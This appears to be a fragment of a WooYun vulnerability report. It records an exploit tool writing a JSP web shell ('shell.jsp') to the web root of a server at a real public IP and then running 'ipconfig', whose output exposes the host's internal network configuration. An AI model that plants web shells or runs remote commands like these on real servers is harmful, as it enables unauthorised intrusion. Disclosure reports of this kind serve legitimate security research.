 Url: http://218.22.51.10:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d90c:117e:fc59:77a6%14
IPv4 地址 . . . . . . . . . . . . : 192.168.251.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.251.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{BCF94416-D06B-467F-A5FE-437D38CBBD09}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 6:
www.wooyun.org